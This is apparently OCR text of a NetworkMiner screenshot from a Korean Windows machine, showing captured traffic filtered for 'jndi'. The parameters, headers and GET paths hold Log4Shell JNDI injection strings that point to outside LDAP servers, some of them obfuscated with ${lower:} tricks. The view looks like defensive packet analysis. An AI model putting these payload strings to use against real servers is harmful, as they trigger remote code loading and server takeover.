 > 내 PC > 로컬 디스크 (C:) > 사용자 > honeysaerom > 다운로드 > NetworkMiner_2-8-1 > NetworkMiner_2-8-1 검색
정렬 보기 ... 세부 정보
NetworkMiner 2.8.1
File Tools Help
--- Select a network adapter in the list --- Start Stop
Hosts (4604) Files (1109) Images Messages Credentials (34) Sessions (19223) DNS Parameters (20374) Keywords Anomalies
Case Panel
Filter keyword: jndi Case sensitive ExactPhrase Any column Clear Apply
Filena... MD5
logj4.p... 7a3a2...
Parameter name Parameter value Frame number Source host Source port
test '${jndi:ldap://121.140.99.236:1389/Exploit}' 6747 175.6.210.66 TCP 55736
GET /${jndi:ldap://121.140.99.236:1389/Exploit} 6747 175.6.210.66 TCP 55736
Cookie test='${jndi:ldap://121.140.99.236:1389/Exploit}' 6747 175.6.210.66 TCP 55736
User-Agent ${jndi:ldap://121.140.99.236:1389/Exploit} 6757 175.6.210.66 TCP 56368
Authorization Basic ${jndi:ldap://121.140.99.236:1389/Exploit} 6773 175.6.210.66 TCP 56490
GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Co... 10777 195.54.160.149 TCP 57842
Referer ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}:... 10777 195.54.160.149 TCP 57842
x ${jndi:ldap://195.54.160.149:12344/Basic/Comm... 10777 195.54.160.149 TCP 57842
GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Co... 22927 195.54.160.149 TCP 39020
Referer ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}:... 22927 195.54.160.149 TCP 39020
x ${jndi:ldap://195.54.160.149:12344/Basic/Comm... 22927 195.54.160.149 TCP 39020
Reload Case Files
Buffered Frames to Parse: